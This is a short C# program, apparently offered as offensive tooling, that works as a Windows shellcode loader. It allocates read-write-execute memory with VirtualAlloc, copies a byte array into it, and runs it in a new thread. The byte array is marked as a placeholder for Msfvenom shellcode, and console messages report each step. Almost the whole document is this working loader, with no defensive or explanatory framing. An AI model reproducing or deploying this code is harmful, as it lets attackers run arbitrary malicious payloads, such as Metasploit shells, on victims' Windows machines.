 using System;
using System.Runtime.InteropServices;

class Program
{
    [DllImport("kernel32")]
    private static extern IntPtr VirtualAlloc(IntPtr lpAddress,
                                              uint dwSize,
                                              uint flAllocationType,
                                              uint flProtect);

    [DllImport("kernel32")]
    private static extern IntPtr RtlMoveMemory(IntPtr dest,
                                               byte[] src,
                                               uint count);

    [DllImport("kernel32.dll", SetLastError = true)]
    static extern IntPtr CreateThread(IntPtr lpThreadAttributes,
                                      uint dwStackSize,
                                      IntPtr lpStartAddress,
                                      IntPtr lpParameter,
                                      uint dwCreationFlags,
                                      IntPtr lpThreadId);

    [DllImport("kernel32.dll")]
    static extern uint WaitForSingleObject(IntPtr hHandle, uint dwMilliseconds);

    static void Main()
    {
        byte[] shellcode = new byte[] {
            ... // Msfvenom shellcode here
        };

        IntPtr addr = VirtualAlloc(IntPtr.Zero,
                                   (uint)shellcode.Length,
                                   0x1000 /* MEM_COMMIT */,
                                   0x40 /* PAGE_EXECUTE_READWRITE */);
        Console.WriteLine("Memory␣successfully␣allocated.");

        RtlMoveMemory(addr, shellcode, (uint)shellcode.Length);
        Console.WriteLine("Shellcode␣successfully␣copied␣to␣allocated␣memory.");

        IntPtr thread = CreateThread(IntPtr.Zero, 0, addr, IntPtr.Zero, 0, IntPtr.Zero);

        if (thread == IntPtr.Zero)
        {
            Console.WriteLine("Failed␣to␣create␣thread.");
            return;
        }
        Console.WriteLine("Thread␣created␣successfully.␣Waiting␣for␣thread␣to␣finish.");

        WaitForSingleObject(thread, 0xFFFFFFFF);
        Console.WriteLine("Shellcode␣executed␣successfully.");
    }
}